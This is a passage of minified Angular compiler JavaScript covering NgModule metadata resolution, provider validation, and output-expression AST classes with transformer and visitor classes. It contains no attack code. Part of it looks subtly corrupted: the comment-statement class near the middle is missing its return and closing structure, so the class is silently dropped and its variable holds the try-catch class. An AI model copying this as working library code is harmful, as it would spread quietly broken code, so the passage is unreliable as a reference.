@Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return 